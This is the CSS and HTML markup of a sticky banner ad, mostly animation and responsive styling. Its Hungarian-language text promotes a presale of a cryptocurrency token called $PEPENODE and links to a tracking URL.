                transform: translate(-10px, -50%);
                opacity: 0;
            }
            25% {
                opacity: 1;
            }
            50% {
                transform: translate(-50vw, -50%);
                opacity: 0;
            }
            100% {
                transform: translate(-10px, -50%);
                opacity: 0;
            }
        }

        @keyframes moveRight {
            0% {
                transform: translate(10px, -50%);
                opacity: 0;
            }
            25% {
                opacity: 1;
            }
            50% {
                transform: translate(50vw, -50%);
                opacity: 0;
            }
            100% {
                transform: translate(10px, -50%);
                opacity: 0;
            }
        }


        .u-VRS5nS7mJoLvso5LNAiRJu2wVrJcDeQP_text-bg{
            max-width: 90% !important;
            height: 100% !important;
            background-repeat: no-repeat !important;
            background-size: cover !important;
            background-position: center !important;
            width: 100% !important;
            margin-top: 0px !important;
            position: absolute !important;
            opacity: 0.7 !important;
            z-index: 1 !important;
        }



       


        .u-VRS5nS7mJoLvso5LNAiRJu2wVrJcDeQP_img1 {
            height: 80px !important;
            display: flex !important;
            z-index: 1 !important;
            margin: 4px 0 0 -27px !important;
            opacity: 0;
            animation: u-VRS5nS7mJoLvso5LNAiRJu2wVrJcDeQP_Anim-img1 2s ease 0s 1 normal forwards !important;
        }


        @keyframes u-VRS5nS7mJoLvso5LNAiRJu2wVrJcDeQP_Anim-img1{
                0% {
                opacity: 0;
                transform: translateX(-250px);
            }

            100% {
                opacity: 1;
                transform: translateX(0);
            }
        }




        .u-VRS5nS7mJoLvso5LNAiRJu2wVrJcDeQP_img2 {
            height: 90px !important;
            margin-top: 0px !important;
            display: flex !important;
            z-index: 1 !important;
            opacity: 1;
            animation: u-VRS5nS7mJoLvso5LNAiRJu2wVrJcDeQP_Anim_img2 2s ease 0s 1 normal forwards !important;
        }



         @keyframes u-VRS5nS7mJoLvso5LNAiRJu2wVrJcDeQP_Anim_img2{
            	0% {
                    opacity: 0;
                    transform: translateX(250px);
                }

                100% {
                    opacity: 1;
                    transform: translateX(0);
                }
            }



        @keyframes u-VRS5nS7mJoLvso5LNAiRJu2wVrJcDeQP_Anim-inner-right {
            0% {
                opacity: 0;
                transform: translateY(100px);
            }

            100% {
                opacity: 1;
                transform: translateY(0);
            }
        }

        @keyframes u-VRS5nS7mJoLvso5LNAiRJu2wVrJcDeQP_border-pulse

        {

            30% {
                box-shadow: 0 0 0 0 rgb(255, 97, 0);
            }

            35% {
                box-shadow: 0 0 0 10px rgba(88, 120, 243, 0);
            }

            45% {
                box-shadow: 0 0 0 0 rgb(255, 97, 0);
            }

            50% {
                box-shadow: 0 0 0 10px rgba(88, 120, 243, 0);
            }

        }




        .u-VRS5nS7mJoLvso5LNAiRJu2wVrJcDeQP_outer_wrap {
            display: flex !important;
            align-items: center !important;
            justify-content: space-around !important;
            width: 100% !important;
            padding: 0 10px !important;
        }

        .u-VRS5nS7mJoLvso5LNAiRJu2wVrJcDeQP_inside_wrap {
            display: flex !important;
            align-items: center !important;
            gap: 40px !important;
            justify-content: center !important;
            height: 50px !important;
            width:100% !important;
            max-width: 1600px !important;
            z-index: 3 !important;
        }


        .u-VRS5nS7mJoLvso5LNAiRJu2wVrJcDeQP_sticky-header .u-VRS5nS7mJoLvso5LNAiRJu2wVrJcDeQP_text-wrap {
            display: flex !important;
            justify-content: center !important;
            align-self: center !important;
            gap: 10px !important;
            width: 100% !important;
            height: 50px !important;
            position: relative !important;
            align-items: center !important;
        }


        .u-VRS5nS7mJoLvso5LNAiRJu2wVrJcDeQP_logo_desk {
            height: 50px !important;
            opacity: 0;
            z-index: 2 !important;
            animation: u-VRS5nS7mJoLvso5LNAiRJu2wVrJcDeQP_logoAnim 1s ease 1 normal forwards !important;

        }

        .u-VRS5nS7mJoLvso5LNAiRJu2wVrJcDeQP_logo_mob {
            display: none !important;
        }



        @keyframes u-VRS5nS7mJoLvso5LNAiRJu2wVrJcDeQP_logoAnim {
            0% {
                opacity: 0;
                transform: scale(0);
            }

            100% {
                opacity: 1;
                transform: scale(1);
            }
        }




        .u-VRS5nS7mJoLvso5LNAiRJu2wVrJcDeQP_sticky-header .u-VRS5nS7mJoLvso5LNAiRJu2wVrJcDeQP_text1 {
            text-shadow: #000000c2 -2px 2px!important;
            font-size: 30px !important;
            color: #fff !important;
            text-align: center !important;
            line-height: 1 !important;
            font-family: 'Exo 2', sans-serif!important;
            font-weight:700 !important;
            letter-spacing: 1px !important;
            text-decoration: none !important;
            animation: u-VRS5nS7mJoLvso5LNAiRJu2wVrJcDeQP_textInOut1 10s 2s ease reverse forwards infinite !important;
            text-transform: uppercase !important;
            z-index: 3 !important;
            filter: drop-shadow(2px 2px px rgba(0, 0, 0, 0.919)) !important; /* shadow behind gradient */
            opacity: 0;
            position: absolute !important;
            margin-left: auto !important;
            margin-right: auto !important;
            left: 0 !important;
            right: 0 !important;
            letter-spacing: 1 !important;
        }



        @keyframes u-VRS5nS7mJoLvso5LNAiRJu2wVrJcDeQP_text1Anim {
            0%
            {
                opacity: 0;
                transform: scale(0)
            }
            100% {
                opacity: 1;
                transform: scale(1)
            }
        }

        .u-VRS5nS7mJoLvso5LNAiRJu2wVrJcDeQP_sticky-header .u-VRS5nS7mJoLvso5LNAiRJu2wVrJcDeQP_text2 {
            text-shadow: #000000c2 -2px 2px!important;
            font-size: 27px!important;
            color: #fff !important;
            padding: 7px 0 !important;
            text-align: center !important;
            line-height: 1 !important;
            font-family: 'Exo 2', sans-serif !important;
            font-weight:700 !important;
            text-decoration: none !important;
            text-transform: uppercase !important;
            animation: u-VRS5nS7mJoLvso5LNAiRJu2wVrJcDeQP_textInOut2 10s 2s ease reverse forwards infinite !important;
            z-index: 3 !important;
            filter: drop-shadow(2px 2px px rgba(0, 0, 0, 0.919)) !important; /* shadow behind gradient */
            opacity: 0;
            position: absolute !important;
            margin-left: auto !important;
            margin-right: auto !important;
            left: 0 !important;
            right: 0 !important;
            letter-spacing: 1 !important;
        }





        .u-VRS5nS7mJoLvso5LNAiRJu2wVrJcDeQP_sticky-header .u-VRS5nS7mJoLvso5LNAiRJu2wVrJcDeQP_text3 {
            text-shadow: #000000c2 -2px 2px!important;
            font-size: 30px !important;
            color: #fff !important;
            text-align: center !important;
            line-height: 1 !important;
            font-family: 'Exo 2', sans-serif!important;
            font-weight:700 !important;
            letter-spacing: 1px !important;
            text-decoration: none !important;
            animation: u-VRS5nS7mJoLvso5LNAiRJu2wVrJcDeQP_textInOut3 10s 2s ease reverse forwards infinite !important;
            text-transform: uppercase !important;
            z-index: 3 !important;
            filter: drop-shadow(2px 2px px rgba(0, 0, 0, 0.919)) !important; /* shadow behind gradient */
            opacity: 0;
            position: absolute !important;
            margin-left: auto !important;
            margin-right: auto !important;
            left: 0 !important;
            right: 0 !important;
            letter-spacing: 1 !important;
        }



        .u-VRS5nS7mJoLvso5LNAiRJu2wVrJcDeQP_highlight {
            -webkit-background-clip: text !important;
            -webkit-text-fill-color: transparent !important;
            background: #F7931A !important;
        }



       
      
        /* Element 1: Fade in for 1s, hold for 3s, fade out for 1s */
        @keyframes u-VRS5nS7mJoLvso5LNAiRJu2wVrJcDeQP_textInOut1 {
            0% {
                opacity: 0;
                transform: scale(0);
            }
            4.2% {
                opacity: 1;
                transform: scale(1);
            }
            28.8%  {
                opacity: 1;
                transform: scale(1);
            }
            33.3% {
                opacity: 0;
                transform: scale(0);
            }
        }

        /* Element 2: Fade in for 1s after Element 1, hold for 4s, fade out for 1s */
        @keyframes u-VRS5nS7mJoLvso5LNAiRJu2wVrJcDeQP_textInOut2 {
            0% {
                opacity: 0;
                transform: scale(0);
            }
            33.3% {
                opacity: 0;
                transform: scale(0);
            }
            37.2% {
                opacity: 1;
                transform: scale(1);
            }
            61.8% {
                opacity: 1;
                transform: scale(1);
            }
            66.6% {
                opacity: 0;
                transform: scale(0);
            }
        }



        /* Element 3: Fade in for 1s after Element 2, hold for 3s, fade out for 1s */
        @keyframes u-VRS5nS7mJoLvso5LNAiRJu2wVrJcDeQP_textInOut3 {
            0% {
                opacity: 0;
                transform: scale(0);
            }
            66.6% {
                opacity: 0;
                transform: scale(0);
            }
            70.2% {
                opacity: 1;
                transform: scale(1);
            }
            95.8% {
                opacity: 1;
                transform: scale(1);
            }
            100% {
                opacity: 0;
                transform: scale(0);
            }
        }




        .u-VRS5nS7mJoLvso5LNAiRJu2wVrJcDeQP_sticky-header .u-VRS5nS7mJoLvso5LNAiRJu2wVrJcDeQP_sticky-button {
            display: flex !important;
            width: 100% !important;
            max-width: 270px !important;
            justify-content: center !important;
        }


        .u-VRS5nS7mJoLvso5LNAiRJu2wVrJcDeQP_sticky-header .u-VRS5nS7mJoLvso5LNAiRJu2wVrJcDeQP_sticky-button a {
            text-shadow: #000000c2 -2px 2px!important;
            font-size: clamp(15px, 2vw, 25px) !important;
            display: flex !important;
            justify-content: center !important;
            width: 100% !important;
            padding: 7px !important;
            background: #a719ff !important;
            position: relative!important;
            text-align: center!important;
            font-family: 'Exo 2', sans-serif !important;
            line-height: 1 !important;
            font-weight: 700!important;
            color: #fff !important;
            text-decoration: none !important;
            animation: u-VRS5nS7mJoLvso5LNAiRJu2wVrJcDeQP_buttonPop 1s ease 1 normal forwards, u-VRS5nS7mJoLvso5LNAiRJu2wVrJcDeQP_pulse 2s infinite 2s, u-VRS5nS7mJoLvso5LNAiRJu2wVrJcDeQP_button_shake 2s linear infinite normal forwards 2s !important;
            z-index: 10 !important;
            opacity: 0;


            /* Fixed cut corners*/
                clip-path: polygon(
                0 0,
                calc(100% - 20px) 0,
                100% 19px,
                100% 100%,
                20px 100%,
                0 calc(90% - 20px)
            );
  
        }



        .u-VRS5nS7mJoLvso5LNAiRJu2wVrJcDeQP_sticky-button a:hover {
           font-size: clamp(15px, 2vw, 25px) !important;
        }



        @keyframes u-VRS5nS7mJoLvso5LNAiRJu2wVrJcDeQP_buttonPop {
            0% {
                animation-timing-function: ease-in;
                opacity: 0;
                transform: scale(0);
            }

            38% {
                animation-timing-function: ease-out;
                opacity: 1;
                transform: scale(1);
            }

            55% {
                animation-timing-function: ease-in;
                transform: scale(0.7);
            }

            72% {
                animation-timing-function: ease-out;
                transform: scale(1);
            }

            81% {
                animation-timing-function: ease-in;
                transform: scale(0.84);
            }

            89% {
                animation-timing-function: ease-out;
                transform: scale(1);
            }

            95% {
                animation-timing-function: ease-in;
                transform: scale(0.95);
            }

            100% {
                animation-timing-function: ease-out;
                transform: scale(1);
                opacity: 1;
            }
        }



        @keyframes u-VRS5nS7mJoLvso5LNAiRJu2wVrJcDeQP_pulse {
            0% {
                box-shadow: 0 0 0 0 rgb(253, 239, 79);
            }
            70% {
                box-shadow: 0 0 0 15px rgba(88, 120, 243, 0);
            }
            100% {
                box-shadow: 0 0 0 55px rgba(88, 120, 243, 0);
            }
        }

        @keyframes u-VRS5nS7mJoLvso5LNAiRJu2wVrJcDeQP_button_shake {
            0%,
            100% {
                transform: rotate(0deg);
                transform-origin: 50% 100%;
            }

            5% {
                transform: rotate(-2deg);
            }

            10% {
                transform: rotate(2deg) scale(1.2);

            }

            15% {
                transform: rotate(-2deg) scale(1.2);
            }

            20% {
                transform: rotate(2deg) scale(1.2);
            }

            25% {
                transform: rotate(0deg);
                transform-origin: 50% 100%;
            }



        }




        .u-VRS5nS7mJoLvso5LNAiRJu2wVrJcDeQP_sticky-header .u-VRS5nS7mJoLvso5LNAiRJu2wVrJcDeQP_ad_text_outer {
            position: absolute !important;
            left:2px !important;
            top:2px !important;
        }

        .u-VRS5nS7mJoLvso5LNAiRJu2wVrJcDeQP_ad_text {
            color: #afacac !important;
            font-size:12px !important;
            font-family: Arial, Helvetica, sans-serif !important;
        }

        .u-VRS5nS7mJoLvso5LNAiRJu2wVrJcDeQP_sticky-header .u-VRS5nS7mJoLvso5LNAiRJu2wVrJcDeQP_sticky-close {
            position: absolute !important;
            right:2px !important;
            top:2px !important;
            z-index: 999 !important;
            background: #282d3116 !important;
        }


        .u-VRS5nS7mJoLvso5LNAiRJu2wVrJcDeQP_sticky-header .u-VRS5nS7mJoLvso5LNAiRJu2wVrJcDeQP_sticky-close .u-VRS5nS7mJoLvso5LNAiRJu2wVrJcDeQP_close-link {
            background: url("[data-uri]") !important;
            width: 16px !important;
            height: 16px !important;
            display: block !important;
            cursor: pointer !important;
            filter: invert(30%) !important;
        }

        .u-VRS5nS7mJoLvso5LNAiRJu2wVrJcDeQP_invis_btn {
            width: 100% !important;
            height: 100% !important;
            background: transparent !important;
            position: absolute !important;
            cursor: pointer !important;
            z-index: 9 !important;
        }

        .u-VRS5nS7mJoLvso5LNAiRJu2wVrJcDeQP_invis_btn:hover {
            background: rgba(0, 170, 1, 0.02) !important;
        }


        @media only screen and (max-width: 1585px) {

            .u-VRS5nS7mJoLvso5LNAiRJu2wVrJcDeQP_sticky-header .u-VRS5nS7mJoLvso5LNAiRJu2wVrJcDeQP_text1,
            .u-VRS5nS7mJoLvso5LNAiRJu2wVrJcDeQP_sticky-header .u-VRS5nS7mJoLvso5LNAiRJu2wVrJcDeQP_text2 {
                font-size: 23px !important;
            }

            .u-VRS5nS7mJoLvso5LNAiRJu2wVrJcDeQP_sticky-header .u-VRS5nS7mJoLvso5LNAiRJu2wVrJcDeQP_text3 {
                font-size: 27px !important;
            }

            .u-VRS5nS7mJoLvso5LNAiRJu2wVrJcDeQP_sticky-header .u-VRS5nS7mJoLvso5LNAiRJu2wVrJcDeQP_logo_desk {
                height: 40px !important;
            }

            .u-VRS5nS7mJoLvso5LNAiRJu2wVrJcDeQP_sticky-header .u-VRS5nS7mJoLvso5LNAiRJu2wVrJcDeQP_sticky-button {
                max-width: 220px !important;
            }

            .u-VRS5nS7mJoLvso5LNAiRJu2wVrJcDeQP_sticky-header .u-VRS5nS7mJoLvso5LNAiRJu2wVrJcDeQP_sticky-button a {
                font-size: clamp(15px, 1.8vw, 16px) !important;
                padding: 6px 12px !important;
            }

            .u-VRS5nS7mJoLvso5LNAiRJu2wVrJcDeQP_sticky-header .u-VRS5nS7mJoLvso5LNAiRJu2wVrJcDeQP_sticky-button {
                padding: 4px !important;
            }

            .u-VRS5nS7mJoLvso5LNAiRJu2wVrJcDeQP_sticky-header .u-VRS5nS7mJoLvso5LNAiRJu2wVrJcDeQP_inside_wrap {
                gap: 10px !important;
            }

        }

        @media only screen and (max-width: 1280px) {

             .u-VRS5nS7mJoLvso5LNAiRJu2wVrJcDeQP_bkg-anim2:not([style="all: revert"])  {
                width: 160% !important;
                background-position: center !important;
             }

            .u-VRS5nS7mJoLvso5LNAiRJu2wVrJcDeQP_sticky-header .u-VRS5nS7mJoLvso5LNAiRJu2wVrJcDeQP_text1,
            .u-VRS5nS7mJoLvso5LNAiRJu2wVrJcDeQP_sticky-header .u-VRS5nS7mJoLvso5LNAiRJu2wVrJcDeQP_text2 {
                font-size: 20px !important;
            }

            .u-VRS5nS7mJoLvso5LNAiRJu2wVrJcDeQP_sticky-header .u-VRS5nS7mJoLvso5LNAiRJu2wVrJcDeQP_text3 {
                font-size: 22px !important;
            }

            
            
        }



        @media only screen and (max-width:1080px) {

            .u-VRS5nS7mJoLvso5LNAiRJu2wVrJcDeQP_img2 {
                height: 80px !important;
            }

            .u-VRS5nS7mJoLvso5LNAiRJu2wVrJcDeQP_bkg-anim2:not([style="all: revert"]) {
                width: 140% !important;
            }

            .u-VRS5nS7mJoLvso5LNAiRJu2wVrJcDeQP_sticky-header .u-VRS5nS7mJoLvso5LNAiRJu2wVrJcDeQP_sticky-button a {
                font-size: 16px !important;
                /* padding: 4px 12px !important; */
            }

            .u-VRS5nS7mJoLvso5LNAiRJu2wVrJcDeQP_sticky-header .u-VRS5nS7mJoLvso5LNAiRJu2wVrJcDeQP_sticky-button {
                max-width: 180px !important;
                padding: 4px 0px !important;
            }

            .u-VRS5nS7mJoLvso5LNAiRJu2wVrJcDeQP_logo_desk {
                display: none !important;
            }

            .u-VRS5nS7mJoLvso5LNAiRJu2wVrJcDeQP_logo_mob {
                display: none !important;
                height: 65px !important;
                z-index: 12 !important;
            }


        }





        @media only screen and (max-width: 910px) {

            .u-VRS5nS7mJoLvso5LNAiRJu2wVrJcDeQP_sticky-header .u-VRS5nS7mJoLvso5LNAiRJu2wVrJcDeQP_text1,
            .u-VRS5nS7mJoLvso5LNAiRJu2wVrJcDeQP_sticky-header .u-VRS5nS7mJoLvso5LNAiRJu2wVrJcDeQP_text2 {
                font-size: 18px !important;
            }
                 
            .u-VRS5nS7mJoLvso5LNAiRJu2wVrJcDeQP_sticky-header .u-VRS5nS7mJoLvso5LNAiRJu2wVrJcDeQP_text3 {
                font-size: 20px !important;
            }


        }



        @media only screen and (max-width: 860px) {

            .u-VRS5nS7mJoLvso5LNAiRJu2wVrJcDeQP_sticky-header .u-VRS5nS7mJoLvso5LNAiRJu2wVrJcDeQP_text1,
            .u-VRS5nS7mJoLvso5LNAiRJu2wVrJcDeQP_sticky-header .u-VRS5nS7mJoLvso5LNAiRJu2wVrJcDeQP_text2{
                font-size: 16px !important;
            }

            .u-VRS5nS7mJoLvso5LNAiRJu2wVrJcDeQP_sticky-header .u-VRS5nS7mJoLvso5LNAiRJu2wVrJcDeQP_text3 {
                font-size: 18px !important;
            }


            .u-VRS5nS7mJoLvso5LNAiRJu2wVrJcDeQP_bkg-anim2:not([style="all: revert"]) {
                width: 190% !important;
            }

        }



        @media only screen and (max-width: 768px) {

            .u-VRS5nS7mJoLvso5LNAiRJu2wVrJcDeQP_sticky-header .u-VRS5nS7mJoLvso5LNAiRJu2wVrJcDeQP_sticky-button a {
                text-shadow: #000000c2 -1px 1px!important;
                font-size: clamp(16px, 2vw, 20px) !important;
            }

            .u-VRS5nS7mJoLvso5LNAiRJu2wVrJcDeQP_bkg-anim2:not([style="all: revert"]) {
                width: 155% !important;
            }

            .u-VRS5nS7mJoLvso5LNAiRJu2wVrJcDeQP_left-mask:not([style="all: revert"]) {
                animation: moveLeft 3s infinite ease-in-out !important;
                left: 41% !important;
            }

            .u-VRS5nS7mJoLvso5LNAiRJu2wVrJcDeQP_right-mask:not([style="all: revert"]) {
                animation: moveRight 3s infinite ease-in-out !important;
                right: 35% !important;
            }

             .u-VRS5nS7mJoLvso5LNAiRJu2wVrJcDeQP_img2 {
                display: none!important;
             }

             .u-VRS5nS7mJoLvso5LNAiRJu2wVrJcDeQP_text-bg {
                height: 120% !important;
            }

            .u-VRS5nS7mJoLvso5LNAiRJu2wVrJcDeQP_sticky-header .u-VRS5nS7mJoLvso5LNAiRJu2wVrJcDeQP_text1,
            .u-VRS5nS7mJoLvso5LNAiRJu2wVrJcDeQP_sticky-header .u-VRS5nS7mJoLvso5LNAiRJu2wVrJcDeQP_text2,
            .u-VRS5nS7mJoLvso5LNAiRJu2wVrJcDeQP_sticky-header .u-VRS5nS7mJoLvso5LNAiRJu2wVrJcDeQP_text3 {
                font-size: 18px !important;
            }

        }



        @media only screen and (max-width: 730px) {

            .u-VRS5nS7mJoLvso5LNAiRJu2wVrJcDeQP_bkg-anim2:not([style="all: revert"]) {
                width: 200% !important;
            }

        }



        @media only screen and (max-width: 680px) {

            .u-VRS5nS7mJoLvso5LNAiRJu2wVrJcDeQP_sticky-header .u-VRS5nS7mJoLvso5LNAiRJu2wVrJcDeQP_sticky-button {
                max-width: 115px !important;
            }

            .u-VRS5nS7mJoLvso5LNAiRJu2wVrJcDeQP_sticky-header .u-VRS5nS7mJoLvso5LNAiRJu2wVrJcDeQP_sticky-button a {
                font-size: clamp(13px, 2vw, 15px) !important;
                /* padding: 4px 6px !important; */
                text-shadow: #000000c2 -2px 2px!important;
            }

            .u-VRS5nS7mJoLvso5LNAiRJu2wVrJcDeQP_sticky-header .u-VRS5nS7mJoLvso5LNAiRJu2wVrJcDeQP_text1,
            .u-VRS5nS7mJoLvso5LNAiRJu2wVrJcDeQP_sticky-header .u-VRS5nS7mJoLvso5LNAiRJu2wVrJcDeQP_text2 {
                font-size: 15px !important;
            }

            .u-VRS5nS7mJoLvso5LNAiRJu2wVrJcDeQP_sticky-header .u-VRS5nS7mJoLvso5LNAiRJu2wVrJcDeQP_text3 {
                font-size: 18px !important;
            }


        }




        @media only screen and (max-width: 582px) {

            .u-VRS5nS7mJoLvso5LNAiRJu2wVrJcDeQP_bkg-anim2:not([style="all: revert"]) {
                width: 350% !important;
            }

            .u-VRS5nS7mJoLvso5LNAiRJu2wVrJcDeQP_img1 {
                /* height: 90px !important; */
                margin: 5px 0px 0 -30px !important;
            }

        }



        @media only screen and (max-width: 495px) {

            .u-VRS5nS7mJoLvso5LNAiRJu2wVrJcDeQP_outer_wrap {
                padding: 0 2px !important;
            }

            .u-VRS5nS7mJoLvso5LNAiRJu2wVrJcDeQP_sticky-header .u-VRS5nS7mJoLvso5LNAiRJu2wVrJcDeQP_text1,
            .u-VRS5nS7mJoLvso5LNAiRJu2wVrJcDeQP_sticky-header .u-VRS5nS7mJoLvso5LNAiRJu2wVrJcDeQP_text2 {
                font-size: 14px !important;
                line-height: 0.9 !important;
            }

            .u-VRS5nS7mJoLvso5LNAiRJu2wVrJcDeQP_sticky-header .u-VRS5nS7mJoLvso5LNAiRJu2wVrJcDeQP_text3 {
                font-size: 16px !important;
                /* line-height: 0.9 !important; */
            }

            .u-VRS5nS7mJoLvso5LNAiRJu2wVrJcDeQP_img1 {
                height: 70px !important;
                margin: 3px -5px 0 -30px !important;
            }

        }



        @media only screen and (max-width: 400px) {

            .u-VRS5nS7mJoLvso5LNAiRJu2wVrJcDeQP_bkg-anim2:not([style="all: revert"]) {
                display: none !important;
            }

             .u-VRS5nS7mJoLvso5LNAiRJu2wVrJcDeQP_bkg-small:not([style="all: revert"]) {
                display: flex !important;
            }

            .u-VRS5nS7mJoLvso5LNAiRJu2wVrJcDeQP_sticky-header .u-VRS5nS7mJoLvso5LNAiRJu2wVrJcDeQP_text1,
            .u-VRS5nS7mJoLvso5LNAiRJu2wVrJcDeQP_sticky-header .u-VRS5nS7mJoLvso5LNAiRJu2wVrJcDeQP_text2 {
                font-size: 12px !important;
            }


            .u-VRS5nS7mJoLvso5LNAiRJu2wVrJcDeQP_sticky-header .u-VRS5nS7mJoLvso5LNAiRJu2wVrJcDeQP_text3 {
                font-size: 14px !important;
            }

            .u-VRS5nS7mJoLvso5LNAiRJu2wVrJcDeQP_sticky-header .u-VRS5nS7mJoLvso5LNAiRJu2wVrJcDeQP_sticky-button {
                max-width: 100px !important;
            }

            .u-VRS5nS7mJoLvso5LNAiRJu2wVrJcDeQP_sticky-header .u-VRS5nS7mJoLvso5LNAiRJu2wVrJcDeQP_sticky-button a {
                font-size: clamp(13px, 2vw, 15px) !important;
            }

        }



        @media only screen and (max-width: 370px) {

            .u-VRS5nS7mJoLvso5LNAiRJu2wVrJcDeQP_sticky-header .u-VRS5nS7mJoLvso5LNAiRJu2wVrJcDeQP_sticky-button a {
                font-size: clamp(12px, 2vw, 14px) !important;
                width: 85px !important;
            }

            .u-VRS5nS7mJoLvso5LNAiRJu2wVrJcDeQP_sticky-header .u-VRS5nS7mJoLvso5LNAiRJu2wVrJcDeQP_eng-cta:not([style="all: revert"]) {
                font-size: clamp(13px, 2vw, 14px) !important;
            }

            .u-VRS5nS7mJoLvso5LNAiRJu2wVrJcDeQP_sticky-header .u-VRS5nS7mJoLvso5LNAiRJu2wVrJcDeQP_inside_wrap {
                gap: 10px !important;
            }

            .u-VRS5nS7mJoLvso5LNAiRJu2wVrJcDeQP_img1 {
                height: 65px !important;
                margin: 3px -5px 0 -30px !important;
            }

        }

       @media only screen and (max-width: 340px) {

            .u-VRS5nS7mJoLvso5LNAiRJu2wVrJcDeQP_sticky-header .u-VRS5nS7mJoLvso5LNAiRJu2wVrJcDeQP_text1,
            .u-VRS5nS7mJoLvso5LNAiRJu2wVrJcDeQP_sticky-header .u-VRS5nS7mJoLvso5LNAiRJu2wVrJcDeQP_text2{
                font-size: 11px !important;
            }

            .u-VRS5nS7mJoLvso5LNAiRJu2wVrJcDeQP_sticky-header .u-VRS5nS7mJoLvso5LNAiRJu2wVrJcDeQP_text3{
                font-size: 13px !important;
            }

        }




    </style>
<div class="u-VRS5nS7mJoLvso5LNAiRJu2wVrJcDeQP_sticky-header" style="opacity:0;">
<a class="u-VRS5nS7mJoLvso5LNAiRJu2wVrJcDeQP_invis_btn" href="https://cryptosignals.care/click-native/Pepenodeio_HU_bitnode?nbop=[base64]" rel="noopener sponsored" target="_blank"></a>
<div class="u-VRS5nS7mJoLvso5LNAiRJu2wVrJcDeQP_bkg-anim"></div>
<div class="u-VRS5nS7mJoLvso5LNAiRJu2wVrJcDeQP_bkg-small"></div>
<div class="u-VRS5nS7mJoLvso5LNAiRJu2wVrJcDeQP_ad_text_outer">
<span class="u-VRS5nS7mJoLvso5LNAiRJu2wVrJcDeQP_ad_text" data-translate="ad">Ad</span>
</div>
<div class="u-VRS5nS7mJoLvso5LNAiRJu2wVrJcDeQP_outer_wrap">
<div class="u-VRS5nS7mJoLvso5LNAiRJu2wVrJcDeQP_inside_wrap">



<img alt="Pepenode Pepe jumps" class="u-VRS5nS7mJoLvso5LNAiRJu2wVrJcDeQP_img1" src="[data-uri]" />

<img class="u-VRS5nS7mJoLvso5LNAiRJu2wVrJcDeQP_logo_desk" src="[data-uri]"/>
<img class="u-VRS5nS7mJoLvso5LNAiRJu2wVrJcDeQP_logo_mob" src="[data-uri]"/>
<div class="u-VRS5nS7mJoLvso5LNAiRJu2wVrJcDeQP_text-wrap">
<div class="u-VRS5nS7mJoLvso5LNAiRJu2wVrJcDeQP_mask u-VRS5nS7mJoLvso5LNAiRJu2wVrJcDeQP_left-mask"></div>
<div class="u-VRS5nS7mJoLvso5LNAiRJu2wVrJcDeQP_mask u-VRS5nS7mJoLvso5LNAiRJu2wVrJcDeQP_right-mask"></div>
<div class="u-VRS5nS7mJoLvso5LNAiRJu2wVrJcDeQP_text-bg"></div>
    <div class="u-VRS5nS7mJoLvso5LNAiRJu2wVrJcDeQP_bkg-anim2"></div>
  
<!-- desktop size text -->
<a class="u-VRS5nS7mJoLvso5LNAiRJu2wVrJcDeQP_text3" data-translate="text3" href="https://cryptosignals.care/click-native/Pepenodeio_HU_bitnode?nbop=[base64]" rel="noopener sponsored" target="_blank">Már több mint <span style="color: #F7931A!important">2.5 millió </span>gyűlt össze </a>
<a class="u-VRS5nS7mJoLvso5LNAiRJu2wVrJcDeQP_text1" data-translate="text1" href="https://cryptosignals.care/click-native/Pepenodeio_HU_bitnode?nbop=[base64]" rel="noopener sponsored" target="_blank">A legkönnyebb módja, <span style="color: #F7931A!important">hogy $PEPE-t keress?</span> </a>
<a class="u-VRS5nS7mJoLvso5LNAiRJu2wVrJcDeQP_text2" data-translate="text2" href="https://cryptosignals.care/click-native/Pepenodeio_HU_bitnode?nbop=[base64]" rel="noopener sponsored" target="_blank">A bálnák a <span style="color: #F7931A!important">$PEPENODE előértékesítéshez özönlenek!</span> </a>
</div>
<div class="u-VRS5nS7mJoLvso5LNAiRJu2wVrJcDeQP_sticky-button">
<a data-translate="ctaText" href="https://cryptosignals.care/click-native/Pepenodeio_HU_bitnode?nbop=[base64]" rel="noopener sponsored" target="_blank">
$PEPENODE vásárlás 
</a>
</div>
<img alt="Pepenode Pepe shows him thumb" class="u-VRS5nS7mJoLvso5LNAiRJu2wVrJcDeQP_img2" src="[data-uri]" />


</div>
</div>
<div class="u-VRS5nS7mJoLvso5LNAiRJu2wVrJcDeQP_sticky-close">
<span class="u-VRS5nS7mJoLvso5LNAiRJu2wVrJcDeQP_close-link" data-container-action="close"></span>
</div>
</div>
<div class="clickout-container-translations"><!--

-->
</div>
<div class="clickout-container-config" data-position="bottom" data-type="banner"></div>
</div>

</div><div class="clickout-config" data-lang="en" data-style="" data-type="regular-native-box"></div>